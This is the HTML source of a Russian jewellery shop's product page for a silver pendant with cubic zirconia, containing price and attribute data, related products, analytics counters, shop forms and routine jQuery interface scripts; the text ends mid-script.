

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/podveska-iz-serebra-s-fianitami-66276
body_size: 11667
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Подвеска из серебра с фианитами, цена 622, арт. 2700752 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Подвеска из серебра с фианитами, цена 622, арт. 2700752" /> 
<meta name="description" content="Купить Подвеска из серебра с фианитами в интернет магазине ювелирных изделий «Топаз». Подвеска из серебра с фианитами по цене 622 артикул 2700752 с доставкой по всей России."/>
<meta property="og:description" content="Купить Подвеска из серебра с фианитами в интернет магазине ювелирных изделий «Топаз». Подвеска из серебра с фианитами по цене 622 артикул 2700752 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/podveska-iz-serebra-s-fianitami-66276'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/66276/2700752-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=69774a98b564f1" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=69774a98b564f" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/podveska-iz-serebra-s-fianitami-66276'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/podveska-iz-serebra-s-fianitami-66276" class="undline">Подвеска из серебра с фианитами</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Подвеска из серебра с фианитами">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/66276/thumb/2700752-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/66276/thumb/2700752-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/66276/thumb/2700752-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/66276/thumb/2700752-4.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/66276/thumb/2700752-5.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/66276/thumb/2700752-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/66276/2700752-1.jpg">
				<img src="/assets/images/products/66276/medium/2700752-1.jpg" alt="Подвеска из серебра с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/66276/2700752-2.jpg">
				<img src="/assets/images/products/66276/medium/2700752-2.jpg" alt="Подвеска из серебра с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/66276/2700752-3.jpg">
				<img src="/assets/images/products/66276/medium/2700752-3.jpg" alt="Подвеска из серебра с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/66276/2700752-4.jpg">
				<img src="/assets/images/products/66276/medium/2700752-4.jpg" alt="Подвеска из серебра с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/66276/2700752-5.jpg">
				<img src="/assets/images/products/66276/medium/2700752-5.jpg" alt="Подвеска из серебра с фианитами" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/66276/2700752-1.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
                    <input type="hidden" name="id" value="66276"/>
                    <input type="hidden" name="article" value="2700752">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Подвеска из серебра с фианитами</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-66276'>1 382</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-66276">622</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">156</span> ₽
                            </div>
                        -->
                        

                                        <ul class="atribute">
                                                <li>Артикул: 2700752</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-66276">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Серебро 925</span></li>
                        	        	            <li>Вставки: <span>Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Бесцветный</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-66276-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="66276" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                                                                                                                                        <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/podveska-iz-zolota-s-fianitami-106046">
        <img src="/assets/images/products/106046/thumb/2724665-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">31 226 ₽</p>
    </a>
</li>
<li>
    <a href="shop/serebryanaya-podveska-s-fianitami-26368">
        <img src="/assets/images/products/26368/thumb/130816-1.jpg" alt="Подвеска из серебра с позолотой и фианитами">
        <p class="name">Подвеска из серебра с позолотой и фианитами</p>
        <p class="price">1 175 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-fianitom-124479">
        <img src="/assets/images/products/124479/thumb/2747834-1.jpg" alt="Подвеска из серебра с фианитом">
        <p class="name">Подвеска из серебра с фианитом</p>
        <p class="price">2 948 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-107579">
        <img src="/assets/images/products/107579/thumb/2711054-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">29 039 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-agatami-i-fianitami-126035">
        <img src="/assets/images/products/126035/thumb/2725042-1.jpg" alt="Подвеска из серебра с агатами и фианитами">
        <p class="name">Подвеска из серебра с агатами и фианитами</p>
        <p class="price">1 712 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-54048">
        <img src="/assets/images/products/54048/thumb/262342-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">14 580 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-agatom-i-fianitami-63538">
        <img src="/assets/images/products/63538/thumb/179925-1.jpg" alt="Подвеска из серебра с агатом и фианитами">
        <p class="name">Подвеска из серебра с агатом и фианитами</p>
        <p class="price">989 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-15036">
        <img src="/assets/images/products/15036/thumb/211837-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">3 450 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-podkova-1884">
        <img src="/assets/images/products/1884/thumb/78337-1.jpg" alt="Подвеска из золота с фианитами "Подкова"">
        <p class="name">Подвеска из золота с фианитами "Подкова"</p>
        <p class="price">3 225 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-bukva-iz-zolota-s-fianitom-f-122642">
        <img src="/assets/images/products/122642/thumb/2742004-1.jpg" alt="Подвеска-буква из золота с фианитом "Ф"">
        <p class="name">Подвеска-буква из золота с фианитом "Ф"</p>
        <p class="price">8 748 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/66276/medium/2700752-1.jpg" checked="checked" />
            <img src="/assets/images/products/66276/medium/2700752-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=69774a98b564f"></script>
    <script src="/assets/tpl/js/product.js?v=69774a98b564f"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
